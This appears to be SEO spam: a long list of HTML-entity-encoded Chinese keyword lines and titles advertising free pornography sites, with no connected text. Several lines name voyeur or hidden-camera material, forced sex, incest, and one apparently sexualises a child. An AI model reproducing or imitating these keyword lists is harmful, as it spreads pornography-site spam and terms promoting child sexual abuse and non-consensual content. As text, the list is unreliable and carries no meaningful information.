&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;yw193m&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;
&#x65E0;&#x7801;&#x871C;&#x81C0;a&#x2174;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x751F;&#x6D3B;&#x4E2D;&#x7684;&#x739B;&#x4E3D;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5F3A;&#x58EE;&#x516C;&#x7684;&#x4FB5;&#x72AF;&#x8BA9;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;&#x514D;&#x7801;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;
&#x62A4;&#x58EB;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7834;&#x5916;&#x5973;&#x771F;&#x5B9E;&#x6D41;&#x8840;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6865;&#x672C;&#x6709;&#x83DC;
&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9ED1;&#x914D;&#x767D;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;&#x4EBA;&#x59BB;
&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x8272;&#x565C;&#x4E00;&#x565C;&#x565C;&#x565C;
&#x6700;&#x65B0;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x57FA;&#x5730;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6C34;&#x871C;&#x6843;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x7EA7;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x5927;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7248;6
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;3D&#x52A8;&#x6F2B;&#x4E00;&#x533A;
&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x56FD;&#x7247;
&#x5F3A;&#x63D2;&#x5973;&#x6559;&#x5E08;AV&#x5728;&#x7EBF;
&#x4E2D;&#x65E5;&#x7F8E;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x8D85;
&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;a&#x2164;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x76EE;&#x97E9;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7206;&#x4E73;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;mv
&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;
&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;
&#x871C;&#x6708;av
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x65E5;&#x672C;a&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6027;&#x522B;&#x4E9A;&#x6D32;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6027;&#x522B;
&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;
&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x505A;&#x9891;&#x9053;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;
&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x871C;&#x6843;
&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x4E00;&#x533A;
2025&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5361;2&#x5361;3&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
12&#x841D;&#x81EA;&#x6170;&#x767D;&#x6D46;
&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;
&#x9EC4;91&#x9999;&#x8549;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x554A;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;
&#x9752;&#x5A31;&#x4E50;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x62FF;&#x5230;&#x4E00;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av&#x7F51;&#x7AD9;&#x5165;&#x53E3;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;1891&#x767D;&#x6D46;&#x81EA;&#x6170;
&#x4E9A;&#x6D32;v&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;AV&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x5728;&#x7EBF;&#x770B;
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV
&#x6CE2;&#x591A;&#x91CE;AV&#x6311;&#x6218;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x8272;&#x5E1D;&#x56FD;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;
&#x4E2D;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x7B2C;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7EFF;&#x5DE8;&#x4EBA;
&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x8DB3;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x798F;&#x5229;
&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
99&#x89C6;&#x9891;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;
&#x4E00;&#x7EA7;a&#x505A;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;99&#x7230;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5C24;&#x7269;&#x7F51;&#x7AD9;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x53E6;&#x7C7B;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;99&#x70ED;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x6821;&#x82B1;&#x9AD8;&#x6F6E;&#x65E0;&#x5957;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x9AD8;&#x6E05;
&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;
&#x5C11;&#x5987;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;
&#x5A07;&#x59BB;&#x88AB;&#x58EE;&#x6C49;&#x8089;&#x5230;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x70ED;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;30
&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x6B32;AV
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;a&#x2164;&#x514D;&#x8D39;&#x72E0;&#x72E0;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x8461;&#x4EAC;
&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;
&#x5F3A;&#x58EE;&#x7684;&#x516C;&#x6B21;&#x6B21;&#x5F04;&#x5F97;&#x6211;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x7F8E;&#x5973;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E00;&#x4E8C;&#x533A;jk
&#x56FD;&#x5185;&#x719F;&#x5973;&#x6D6A;&#x9A9A;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;&#x6C34;
&#x66F0;&#x97E9;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x6DF1;&#x591C;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;
&#x4E00;&#x7EBF;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;1000&#x90E8;&#x65E5;&#x97E9;&#x8FA3;&#x599E;&#x8303;&#x514D;&#x8D39;
&#x65E5;&#x672C;a&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x4E9A;&#x6D32;AV&#x54C1;&#x56FD;&#x4EA7;APP
&#x9996;&#x9875;&#x56FE;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x2026;av
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4E9A;&#x6D32;a&#x2228;&#x9EBB;&#x8C46;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;
av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x7AD9;
www&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5929;&#x5802;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;va&#x97E9;&#x56FD;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E8C;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;
&#x5AE9;&#x903C;A&#x2164;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;
&#x7B2C;&#x4E00;&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;app
91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;
&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x63D2;&#x63D2;&#x63D2;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x81C0;&#x4EA4;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x5F71;&#x7247;
&#x6B27;&#x4E9A;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7684;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;
av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5149;&#x770B;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x7ED9;&#x7537;&#x4EBA;&#x770B;
97&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;
a&#x7EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x6E05;&#x6670;&#x53D7;&#x4E0D;&#x4E86;&#x4E86;
av&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4EBA;&#x59BB;&#x7F8E;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;
&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x6C38;&#x4E45;
caoprom&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;va&#x65E0;&#x7801;&#x533A;&#x9996;
